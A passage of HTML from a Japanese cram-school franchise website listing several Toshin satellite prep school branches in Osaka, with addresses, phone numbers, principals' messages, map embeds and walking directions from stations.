                                                                                                                            <a href="https://www.instagram.com/otori.toshin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="10"><input type="hidden" name="schoolName" value="光明池駅南口校"><input type="hidden" name="schoolAddress" value="〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F"><input type="hidden" name="latitude" value="34.473521"><input type="hidden" name="longitude" value="135.475193">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">10</span>
                                                    東進衛星予備校
                                                    <span class="lg">光明池駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="光明池駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
                                                            <p class="tel">TEL : 0120-080-558</p>
                                                            <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school10">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_komyoike/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="11"><input type="hidden" name="schoolName" value="和泉府中駅前校"><input type="hidden" name="schoolAddress" value="〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F"><input type="hidden" name="latitude" value="34.486854"><input type="hidden" name="longitude" value="135.423649">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">11</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉府中駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="和泉府中駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                                            <p class="tel">TEL : 0120-861-506</p>
                                                            <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school11">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="12"><input type="hidden" name="schoolName" value="和泉中央駅北口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F"><input type="hidden" name="latitude" value="34.461877"><input type="hidden" name="longitude" value="135.454848">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: 036eb3;">高卒館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">12</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅北口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="和泉中央駅北口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school12">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                        </ul>
                                                                                                                                                                                                                            <input type="hidden" name="schoolOrder" value="13"><input type="hidden" name="schoolName" value="和泉中央駅南口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F"><input type="hidden" name="latitude" value="34.460177"><input type="hidden" name="longitude" value="135.456959">                                                                                                                                                                                                <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                                                                                            <span class="tag" style="background-color: #e24c59;">現役館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">13</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="和泉中央駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school13">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumichuo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="14"><input type="hidden" name="schoolName" value="金剛駅前校"><input type="hidden" name="schoolAddress" value="〒589-0006 大阪府大阪狭山市金剛2-1-8"><input type="hidden" name="latitude" value="34.496412"><input type="hidden" name="longitude" value="135.559356">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">14</span>
                                                    東進衛星予備校
                                                    <span class="lg">金剛駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="金剛駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                                            <p class="tel">TEL : 0120-990-498</p>
                                                            <p>南海高野線「金剛駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school14">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kongo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="15"><input type="hidden" name="schoolName" value="河内長野駅西口校"><input type="hidden" name="schoolAddress" value="〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F"><input type="hidden" name="latitude" value="34.450786"><input type="hidden" name="longitude" value="135.571686">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">15</span>
                                                    東進衛星予備校
                                                    <span class="lg">河内長野駅西口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="河内長野駅西口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                                            <p class="tel">TEL : 0120-196-912</p>
                                                            <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school15">校舎詳細</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                    </div>
                    </div>
                    <!-- /.school-list -->
                </div>
            </div>
            <!-- /.container -->
            <div class="school-detail">
                <div class="school-item">
                                                                                                                                                        <div class="items school-data" data-target="#school1">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR摂津富田駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_jrst/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校はJR摂津富田駅からすぐにあり、茨木高校、春日丘高校、三島高校、関西大倉高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_jrst/" target="_blank" rel="noopener">https://www.instagram.com/toshin_jrst/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                        <p><a href="tel:0120-797-170">TEL : 0120-797-170</a></p>
                                        <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR摂津富田駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.591678!3d34.837112!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/settsu_route01.jpg" alt="JR摂津富田駅の改札を出て右へ進み、北口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR摂津富田駅の改札を出て右へ進み、北口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route002.png" alt="ロータリーに沿ってそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーに沿ってそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route003.png" alt="横断歩道を渡って歩道を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道を渡って歩道を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route004.png" alt="そのまま歩道を直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま歩道を直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route005.png" alt="右側ハヤマビルの2Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側ハヤマビルの2Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school2">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">千里丘校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1-300x300-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_senrioka/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校は、北野高校、豊中高校、千里高校、山田高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。<br />
その中でも千里丘校には生徒のやる気を引き出す、生徒の悩み・問題に真摯に向き合い対応をする担任が揃っています。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_senrioka/" target="_blank" rel="noopener">https://www.instagram.com/toshin_senrioka/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                        <p><a href="tel:0120-123-806">TEL : 0120-123-806</a></p>
                                        <p>JR京都線「千里丘駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 千里丘校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.552654!3d34.790665!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route01.jpg" alt="JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route02.jpg" alt="阪急OASIS前を右に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>阪急OASIS前を右に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route03.jpg" alt="三菱UFJ銀行の角を左に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>三菱UFJ銀行の角を左に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route04.jpg" alt="理容室の前の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>理容室の前の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route05.jpg" alt="信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/senrioka06.jpg" alt="">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p></p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school3">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">豊津駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　福田　寿人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/fukuda.jpg" alt="校舎長　福田　寿人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_toyotsu/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、はじめまして！　校舎長の福田　寿人（ふくだ　ひさと）です。<br />
「信は力なり」これは私が一番大切にしている言葉です。この言葉を信じ、成績向上・第一志望合格へとことんサポートします！<br />
指導方針として、”やれば必ずできる”ということをお子様に実感していただき、最終的に目標へと導くために、まずは絶対学習量の確保→学習内容の質の追求にこだわってまいります。<br />
大学全入時代と言われ久しいですが、実際は人気の国公立や難関私大と言われる大学においては一昔と何ら変わらない状況です。その難関を突破し、現役で第一志望合格を勝ち取るため、早期学習の重要性が大きく、言い換えれば高校入試との一番の違いになります。<br />
また学習面のみならず、生徒さんお一人おひとりの将来に向けての進路・進学指導も徹底してまいります。特に進路におきましては、私自身、塾・予備校業界に30年以上携わって来た中で長く専門としておりますので、安心してお任せください。地域のお子様と保護者様に信頼を得て、安心して通っていただける塾を目指しますので、私たちとともに一緒に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_toyotsu/" target="_blank" rel="noopener">https://www.instagram.com/toshin_toyotsu/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                        <p><a href="tel:0120-945-187">TEL : 0120-945-187</a></p>
                                        <p>阪急千里線「豊津駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 豊津駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
